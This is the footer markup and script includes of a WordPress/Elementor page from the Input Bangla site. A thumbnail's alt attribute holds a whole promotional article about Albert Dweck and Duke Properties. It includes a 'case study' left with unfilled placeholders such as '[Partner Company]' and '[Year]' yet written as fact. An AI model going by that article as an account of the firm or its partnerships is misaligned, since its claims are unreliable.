				<div class="elementor-element elementor-element-98a0174 elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="98a0174" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					        <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf052e9 elementor-widget elementor-widget-text-editor" data-id="bf052e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Dakkin Sahibagh Rd, Sreemangal 3210</p></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f69980" data-id="1f69980" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1027c56 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="1027c56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Follow us</h4></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-df5a3cf elementor-social-custom elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="df5a3cf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/inputbangla/" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter" href="https://twitter.com/inputbangla" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin" href="https://www.linkedin.com/company/inputbangla" target="_blank">
					<span class="elementor-screen-only">Linkedin</span>
					<i class="fa fa-linkedin"></i>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e6504a elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e6504a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e3751f6" data-id="e3751f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa61881 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="aa61881" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Quick links</h4></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-94b8e45 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-left menu-2colum elementor-nav-menu-tablet__align-left elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="94b8e45" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav data-subMenusMinWidth="" data-subMenusMaxWidth="" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-94b8e45" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="/contact/" class="elementor-item">Make Appointment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="/contact/" class="elementor-item">Customer Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="/about-us/" class="elementor-item">About Company</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="#" class="elementor-item">Our Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="/contact/" class="elementor-item">Free Consultation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="/our-team/" class="elementor-item">Meet Our Experts</a></li>
</ul>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e482701" data-id="e482701" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9331760 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="9331760" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Recent Post</h4></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c8f31c5 opal-footer-blog elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-recent-posts" data-id="c8f31c5" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
					                <h5>Recent Posts</h5>        <ul>
                                            <li class="item-recent-post">
                                        <div class="title-post">
                        <a href="https://inputbangla.com/duke-properties-sustainability-initiatives-albert-dwecks-vision-for-a-greener-future/">Duke Properties&#8217; Sustainability Initiatives: Albert Dweck&#8217;s Vision for a Greener Future</a>
                                                    <span class="post-date">September 8, 2023</span>
                                            </div>
                </li>
                                            <li class="item-recent-post">
                                            <div class="thumbnail-post"><img width="100" height="100" src="https://inputbangla.com/wp-content/uploads/2023/08/Albert-Dwecks-Guide-to-Real-Estate-Partnerships-Maximizing-Growth-and-Profit-100x100.jpg" class="attachment-editech-thumbnail size-editech-thumbnail wp-post-image" alt="Albert Dweck&#039;s Guide to Real Estate Partnerships: Maximizing Growth and Profit The Power of Partnerships in Real Estate In the bustling metropolis of New York City, where skyscrapers touch the heavens and dreams materialize on every corner, the real estate industry thrives on collaboration. The synergy of collaboration in the property world is palpable, with partnerships often being the linchpin of monumental deals and groundbreaking projects. At the heart of many of these collaborations is a philosophy championed by Albert Dweck, the visionary behind Duke Properties. His belief? That the right partnership can amplify success, turning visions into tangible realities. The Foundation: Choosing the Right Partner Embarking on a real estate venture is akin to a dance. It requires rhythm, understanding, and most importantly, the right partner. But how does one discern the ideal counterpart in a city teeming with potential collaborators? Criteria for Selecting a Real Estate Partner Albert Dweck often elucidates that the cornerstone of a fruitful partnership lies in meticulous selection. It&#039;s not merely about financial prowess or market reputation. Instead, it&#039;s about aligning with someone who shares a similar ethos and vision. A partner&#039;s track record, while significant, should be weighed alongside their ethical stance and commitment to shared objectives. The Balance of Skills, Vision, and Values In the intricate tapestry of New York&#039;s real estate scene, diversity is the key. A partnership where both entities bring unique skills to the table often results in a harmonious blend of innovation and expertise. Albert emphasizes the importance of this alchemy. For instance, while one partner might possess an uncanny knack for identifying emerging neighborhoods, the other might excel in sustainable construction practices. This confluence of skills, when underpinned by shared values, can propel a partnership to unparalleled heights. However, it&#039;s not just about what each partner brings to the table. It&#039;s about how these offerings are harmonized to create a symphony of success. As Albert often quotes from an old New York adage, &quot;In the city that never sleeps, two heads are indeed better than one.&quot; For those eager to delve deeper into the nuances of real estate partnerships, especially in the context of New York City, Albert Dweck&#039;s insights on Duke Properties offer a treasure trove of knowledge. As we continue to traverse the dynamic landscape of real estate partnerships, it becomes evident that the journey, while filled with challenges, is also replete with opportunities. With visionaries like Albert Dweck leading the charge, the future of collaborative real estate in New York City looks promising, to say the least. Financial Structuring: Protecting Interests and Ensuring Fairness In the intricate ballet of real estate partnerships, financial structuring emerges as a pivotal act. It&#039;s the framework that ensures both parties not only dance in harmony but also share the stage equitably. Albert Dweck, with his vast experience, often underscores the significance of clear financial agreements. In the bustling real estate arena of New York City, where stakes are high, such clarity becomes paramount. Importance of Clear Financial Agreements Every partnership is a confluence of aspirations, and while shared visions drive collaborations, clear financial agreements ensure they remain on course. Such agreements delineate roles, responsibilities, and most crucially, the financial commitments of each party. They act as a compass, providing direction during the tumultuous journey of real estate ventures. Strategies to Ensure Both Parties Benefit Equitably Equity isn&#039;t just about equal shares; it&#039;s about fairness. Albert Dweck champions strategies that ensure both parties benefit equitably. This might involve profit-sharing models that account for the unique contributions of each partner or mechanisms that protect against unforeseen market volatilities. In the ever-evolving landscape of New York real estate, such strategies are not just advisable; they&#039;re indispensable. For a deeper dive into financial structuring in real estate partnerships, budding investors might find resources like Investopedia invaluable. Moreover, insights from Albert Dweck &amp; Duke Properties offer a practical perspective, grounded in real-world experience. Communication: The Lifeline of a Successful Partnership If financial structuring is the framework of a partnership, communication is its lifeblood. It&#039;s the force that keeps the partnership alive, vibrant, and thriving. In the cacophony of New York&#039;s real estate sector, effective communication becomes the melody that ensures harmony. Regular Check-ins and Updates Albert Dweck often likens a partnership to a living organism, one that requires nurturing. Regular check-ins and updates serve as this nurturing, ensuring that both parties are aligned and informed. Whether it&#039;s a quick call to discuss market dynamics or a detailed monthly report, these touchpoints fortify the partnership&#039;s foundation. Addressing Conflicts and Disagreements Constructively No partnership, however harmonious, is immune to disagreements. What sets successful partnerships apart is how they address these conflicts. Albert advocates for a constructive approach, one that views conflicts as opportunities for growth. By fostering an environment of open dialogue, where concerns are aired and solutions collaboratively sought, partnerships can navigate the choppy waters of disagreement and emerge stronger. Case Study: Duke Properties and [Partner Company] In the annals of Duke Properties&#039; illustrious journey, the partnership with [Partner Company] stands out as a testament to the power of collaboration. This case study delves into the intricacies of this partnership, offering a lens into the challenges faced, solutions implemented, and the outcomes achieved. Background of the Partnership The partnership between Duke Properties and [Partner Company] was forged in [Year], against the backdrop of [specific market condition or opportunity]. With Albert Dweck&#039;s vision and [Partner Company]&#039;s expertise, the collaboration promised to redefine [specific aspect of real estate]. Challenges Faced and Solutions Implemented Like any ambitious venture, the partnership encountered its share of challenges. From [specific challenge] to [another challenge], the journey was riddled with obstacles. However, with Albert&#039;s leadership and the collective resolve of both entities, innovative solutions were devised. [Specific solution] emerged as a game-changer, turning potential setbacks into stepping stones. Outcomes and Lessons Learned Today, the partnership stands as a beacon of success, with projects like [specific project] bearing testimony to its achievements. Beyond the tangible successes, the partnership also offered invaluable lessons. Lessons about the importance of adaptability, the power of perseverance, and the magic that unfolds when two entities come together with a shared dream. For those keen on exploring more such success stories and gleaning insights from real estate partnerships, Albert Dweck, the founder of Duke Properties, offers a treasure trove of experiences and wisdom. In the grand tapestry of real estate, partnerships are the threads that add vibrancy and depth. They are the alliances that amplify potential, turning aspirations into achievements. And as Albert Dweck&#039;s journey with Duke Properties exemplifies, when approached with vision, trust, and commitment, these partnerships can script stories of unparalleled success. Leveraging Each Other&#039;s Strengths In the realm of real estate, where the stakes are sky-high, especially in the bustling metropolis of New York City, the ability to leverage each other&#039;s strengths in a partnership can be the difference between monumental success and missed opportunities. Albert Dweck, with his vast experience, has often emphasized the significance of recognizing and capitalizing on each partner&#039;s unique skills. Recognizing and Capitalizing on Each Partner&#039;s Unique Skills Every individual brings a unique set of skills to the table. In a partnership, the ability to identify and harness these skills can amplify outcomes. For instance, while one partner might have an uncanny ability to spot undervalued properties, the other might excel in negotiations. Recognizing these strengths ensures that tasks are allocated optimally, leading to enhanced efficiency and results. The Magic of Complementary Expertise When partners possess skills that complement each other, it creates a synergy that&#039;s nothing short of magical. It&#039;s like fitting pieces of a puzzle together; the picture is complete only when each piece finds its rightful place. Albert Dweck, through his collaborations at Duke Properties, has often showcased the power of such complementary expertise. By ensuring that each partner operates in their zone of genius, the partnership can achieve outcomes that are greater than the sum of its parts. Navigating Challenges: When Things Don&#039;t Go as Planned The path to real estate success, especially in the competitive landscape of New York City, is seldom linear. Challenges are par for the course. However, how partners navigate these challenges can define the trajectory of their partnership. Common Pitfalls in Real Estate Partnerships From misaligned visions to financial disagreements, real estate partnerships can encounter a myriad of challenges. Some common pitfalls include differing risk appetites, communication breakdowns, and external market volatilities. Being aware of these potential challenges allows partners to preemptively address them, ensuring they don&#039;t derail the partnership. Albert Dweck&#039;s Advice on Course Correction and Conflict Resolution Albert Dweck, with his decades of experience, offers sage advice on navigating partnership challenges. At the heart of his approach is open communication. When things don&#039;t go as planned, it&#039;s essential to address the issue head-on, understand the root cause, and collaboratively chart a course correction. Conflict resolution, according to Albert, is not about finding a middle ground but about finding the best way forward for the partnership. For those keen on delving deeper into conflict resolution in real estate partnerships, resources like Mediate.com offer valuable insights. Longevity in Partnerships: Keeping the Flame Alive In the world of real estate, where market dynamics are ever-evolving, ensuring longevity in partnerships is both a challenge and a necessity. Albert Dweck, through his tenure at Duke Properties, has often emphasized the importance of keeping the partnership flame alive. Continuous Reassessment and Realignment of Goals As the market evolves, so do the goals of a partnership. What might have been a priority a year ago might not hold the same significance today. Continuous reassessment ensures that the partnership remains relevant and aligned with market realities. Regularly revisiting and realigning goals ensures that both partners are on the same page, driving towards shared objectives. Celebrating Successes and Learning from Failures Every partnership has its highs and lows. Celebrating successes not only boosts morale but also reinforces the value of the partnership. On the flip side, failures offer invaluable lessons. Instead of being disheartened by setbacks, Albert Dweck advocates for viewing them as learning opportunities. By analyzing what went wrong and implementing the learnings, partnerships can emerge stronger and more resilient. In conclusion, real estate partnerships, especially in the vibrant landscape of New York City, offer immense potential. However, realizing this potential requires vision, adaptability, and a commitment to collaboration. As Albert Dweck&#039;s journey with Duke Properties exemplifies, with the right approach, partnerships can unlock unparalleled growth and profit. Case Study: A Cross-Border Collaboration In the intricate tapestry of real estate, cross-border collaborations present a unique set of challenges and opportunities. Duke Properties, under the astute leadership of Albert Dweck, ventured into such a collaboration, showcasing its commitment to global growth and adaptability. Duke Properties&#039; Venture with an International Partner In a strategic move to tap into emerging markets, Duke Properties collaborated with a renowned international real estate firm. This partnership aimed to combine the local expertise of the international partner with the robust strategies and vision of Duke Properties. Overcoming Cultural and Regulatory Challenges Cross-border collaborations invariably come with their set of cultural and regulatory challenges. Navigating different business etiquettes, understanding foreign real estate regulations, and bridging communication gaps were some of the hurdles faced. Albert Dweck, with his penchant for adaptability, played a pivotal role in ensuring smooth communication and understanding between the teams. Tools like Investopedia were instrumental in understanding and navigating the complex regulatory landscape of the foreign market. Achievements and Takeaways from the Collaboration The collaboration led to the successful acquisition and development of several prime properties in the international market. More than the tangible achievements, the partnership offered invaluable insights into global real estate dynamics. One of the key takeaways was the importance of local expertise in understanding and catering to the needs of a foreign market. Conclusion: The Future of Real Estate Partnerships In the ever-evolving realm of real estate, partnerships will continue to play a crucial role in driving growth and innovation. Albert Dweck, with his forward-thinking approach, envisions a future where collaborations transcend borders, cultures, and market dynamics. Albert Dweck&#039;s Vision for Collaborative Growth in the Industry Albert believes that the future of real estate lies in collaborative growth. By pooling resources, expertise, and vision, real estate firms can achieve outcomes that are greater than the sum of their individual efforts. He foresees a world where real estate partnerships are not just about shared investments but shared visions and goals. The Ongoing Commitment of Duke Properties Duke Properties, under the leadership of Albert Dweck, remains committed to forging and nurturing meaningful partnerships. With a track record of successful collaborations, both domestic and international, the firm stands as a testament to the power of partnership in real estate. As the industry continues to evolve, Duke Properties, with its collaborative ethos, is poised to lead the way, setting benchmarks and redefining real estate partnerships. For those keen on understanding more about Duke Properties and its visionary leader, a visit to Albert Dweck &amp; Duke Properties offers a deep dive into their journey, philosophy, and achievements." decoding="async" srcset="https://inputbangla.com/wp-content/uploads/2023/08/Albert-Dwecks-Guide-to-Real-Estate-Partnerships-Maximizing-Growth-and-Profit-100x100.jpg 100w, https://inputbangla.com/wp-content/uploads/2023/08/Albert-Dwecks-Guide-to-Real-Estate-Partnerships-Maximizing-Growth-and-Profit-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></div>
                                        <div class="title-post">
                        <a href="https://inputbangla.com/albert-dwecks-guide-to-real-estate-partnerships-maximizing-growth-and-profit/">Albert Dweck&#8217;s Guide to Real Estate Partnerships: Maximizing Growth and Profit</a>
                                                    <span class="post-date">August 20, 2023</span>
                                            </div>
                </li>
                    </ul>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff79edf" data-id="ff79edf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b51c8a7 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="b51c8a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Subscribe
</h4></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a2bf380 elementor-widget elementor-widget-text-editor" data-id="a2bf380" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Sign up today for hints, tips and the latest product news</p></div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5179d35 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5179d35" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b875c38" data-id="b875c38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5282b16 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5282b16" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db52a71 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db52a71" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d2583c1" data-id="d2583c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf7ebc4 elementor-widget elementor-widget-text-editor" data-id="cf7ebc4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2019-2022 <a href="/">Input Bangla</a>. All Rights Reserved.</p></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d54022" data-id="1d54022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e88e13 elementor-nav-menu__align-right elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="4e88e13" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
			<ul id="menu-1-4e88e13" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://inputbangla.com/refund-policy/" class="elementor-item"><span class="menu-title">Refund Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6101"><a href="https://inputbangla.com/terms-conditions/" class="elementor-item"><span class="menu-title">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6115"><a href="https://inputbangla.com/privacy-policy/" class="elementor-item"><span class="menu-title">Privacy Policy</span></a></li>
</ul>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div class="mainmenu"><ul id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://inputbangla.com/refund-policy/">Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6101"><a rel="privacy-policy" href="https://inputbangla.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6115"><a href="https://inputbangla.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></nav></div><!-- end.opal-wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/editech-child/*","/wp-content/themes/editech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" class="scrollup"><span class="scrollup-icon opal-icon-arrow-up"></span><span class="scrollup-label">Top</span></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://inputbangla.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script src="https://inputbangla.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/inputbangla.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inputbangla.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inputbangla.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d3f41f297b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Portfolios Archive - Input Bangla","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.9" id="opal-megamenu-frontend-js"></script>
<script src="https://inputbangla.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inputbangla.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/inputbangla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="extcf7-conditional-field-script-js-extra">
/* <![CDATA[ */
var extcf7_conditional_settings = {"animitation_status":"on","animitation_in_time":"250","animitation_out_time":"250","elementor_editor_mode":"false"};
//# sourceURL=extcf7-conditional-field-script-js-extra
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/js/conditional-field.js?ver=3.3.1" id="extcf7-conditional-field-script-js"></script>
<script id="extcf7-redirect-script-js-extra">
/* <![CDATA[ */
var extcf7_redirection_settings = {"redirection_delay":"200"};
//# sourceURL=extcf7-redirect-script-js-extra
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/js/redirect.js?ver=3.3.1" id="extcf7-redirect-script-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/js/frontend.js?ver=3.3.1" id="extcf7-frontend-js-js"></script>
<script src="//inputbangla.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script src="//inputbangla.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/js/signature.min.js?ver=3.3.1" id="extcf7_signature-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/js/signature-active.js?ver=3.3.1" id="extcf7_signature-active-js"></script>
<script id="editech-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://inputbangla.com/wp-admin/admin-ajax.php"};
var editechJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":"","expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Ci class=\"fa fa-angle-down\"\u003E\u003C/i\u003E"};
//# sourceURL=editech-theme-js-js-extra
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/theme.js?ver=1.0" id="editech-theme-js-js"></script>
<script src="https://inputbangla.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://inputbangla.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/sticky-layout.js?ver=6.9" id="editech-theme-sticky-layout-js-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/libs/mlpushmenu.js?ver=6.9" id="pushmenu-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/libs/classie.js?ver=6.9" id="pushmenu-classie-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/navigation.js?ver=1.0" id="editech-navigation-js"></script>
